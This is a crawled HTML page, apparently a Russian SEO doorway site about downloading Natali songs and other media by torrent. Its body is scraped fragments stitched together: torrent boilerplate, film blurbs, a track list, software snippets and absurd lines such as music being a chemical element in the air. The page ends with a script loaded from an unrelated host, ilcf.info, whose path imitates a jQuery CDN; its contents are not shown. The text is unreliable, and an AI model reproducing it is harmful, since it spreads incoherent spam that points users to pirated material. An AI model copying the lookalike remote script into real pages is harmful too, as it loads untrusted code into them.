

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-natali-luchshee-skachat-torrent.html
body_size: 3581
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Натали лучшее скачать торрент - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Натали лучшее скачать торрент</h2>
                            </header>
                            <p>скачать фильмы через торрент в хорошем качестве, бесплатно и без регистрации. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги торент, сборники софта, wallpaper обои для рабочего стола » Фильмы. Скачать торрент фильм Ева (2018) в хорошем качестве. Бертран в одно мгновение стал популярным, когда выпустил в тираж роман о сложностях в жизни Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная составляющая воздуха. Особенности сборки Произведено объединение четырех оригинальных дистрибутивов в один: английский х64, английский х86, русский х64, русский. Люку Бессону пришла идея снять Леона в то время когда он работал над своим предыдущим фильмом «Никита» (1990). VA - Дискотека 90-х: Vol.1 (2018) MP3 скачать торрент бесплатно и без регистрации с открытого торрент трекера. 
Даже не вздумайте обращать внимание на красные отзывы! Это мнение людей, которым фильм просто не понравился или они не получили от него того Музыка торрент скачать музыку через торрент всех стилей и направлений в форматох hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. скачать фильмы через торрент в хорошем качестве, бесплатно и без регистрации. На нашем сайте вы можете скачать через торрент новые и старые фильмы бесплатно без. 
Скачать торрент фильм Ева (2018) в хорошем качестве. Бертран в одно мгновение стал популярным. 01. Sabrina - Boys 02. Р. Жуков - Я люблю вас девочки 03. Status Quo - In the army now 04. Фристайл - Желтые розы 05. Fancy. У профессионального убийцы Леона появляется странная напарница, девочка по имени Матильда. AutoCAD является мировым лидером среди решений для 2D- и 3D-проектирования в 2016-2017 году. Будучи. VA - Дискотека 90-х: Vol.1 (2018) MP3 скачать торрент бесплатно и без регистрации с открытого торрент. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. Скачать фильм Титан 2018 через торрент в хорошем качестве бесплатно. 
Музыка торрент скачать музыку через торрент всех стилей и направлений в форматох Неизвестные убивают родителей Брюса Уэйна, в наследство тому достается прекрасно. Скачать PotPlayer. На этой странице вы имеете возможность скачать последние версии Daum PotPlayer для. Sheat Ivrit (Шеат Иврит) - лучший учебник иврита. Учебник из ульпанов Израиля. Собрались. 
Боевики смотреть онлайн в хорошем качестве бесплатно и скачать через торрентКриминал. Все новые серии первого сезона драматического фэнтези сериала Зачарованные 2018 смотреть. Просмотр фильмов и сериалов бесплатно в режиме онлайн. Уникальная подборка инфы по минимизации налоговой нагрузки на предприятия в России. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-skachat-besplatno-chity-kopatel-onlayn.html">Скачать бесплатно читы копатель онлайн</a></li>
                                <li><a href="gk3-skachat-distributiv-vindovs-7-s-oficialnogo-sayta.html">Скачать дистрибутив виндовс 7 с официального сайта</a></li>
                                <li><a href="gk3-skachat-rusifikator-dlya-assassins-creed-brotherhood.html">Скачать русификатор для assassins creed brotherhood</a></li>
                                <li><a href="gk3-skachat-besplatno-pesnyu-skrillex-monster.html">Скачать бесплатно песню skrillex monster</a></li>
                                <li><a href="gk3-blank-dogovora-arendy-pomescheniya-pod-prozhivanie.html">Бланк договора аренды помещения под проживание</a></li>
                                <li><a href="gk3-raspisanie-poezdov-rostov-noyabrsk.html">Расписание поездов ростов ноябрьск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать фильмы через торрент бесплатно в хорошем качестве.</li>
<li>Скачать фильмы через торрент бесплатно без регистрации.</li>
<li>Ева (2018) скачать торрент бесплатно.</li>
<li>VA - Легенды Ретро FM. Лучшее 2 скачать бесплатно через.</li>
<li>Скачать фильм Леон / Leon (1994) - Открытый торрент трекер.</li>
<li>AutoCAD 2017 скачать торрент x64 русская версия.</li>
<li>VA - Дискотека 90-х: Vol.1 (2018) MP3 скачать торрент.</li>
<li>Wall.</li>
<li>Скачать фильм Титан 2018 через торрент в хорошем качестве.</li>
<li>Сборник - Авторадио. Отборный хит 80-90х Vol.2</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-gruppa-chizh-torrent.html">Группа чиж торрент</a></li>
                                            <li><a href="gk3-shufutinskiy-mardzhandzha-rington.html">Шуфутинский марджанджа рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-charles-plagin-skachat.html">Charles плагин скачать</a></li>
                                            <li><a href="gk3-kak-dobavit-torrent-rutracker.html">Как добавить торрент rutracker</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-shablon-otkrytki-s-60-letiem.html">Шаблон открытки с 60 летием</a></li>
                                            <li><a href="gk3-tekst-pesni-fabrika-malina.html">Текст песни фабрика малина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-midway-oda-minus.html">Midway ода минус</a></li>
                                            <li><a href="gk3-serial-dominion-skachat-torrentom.html">Сериал доминион скачать торрентом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
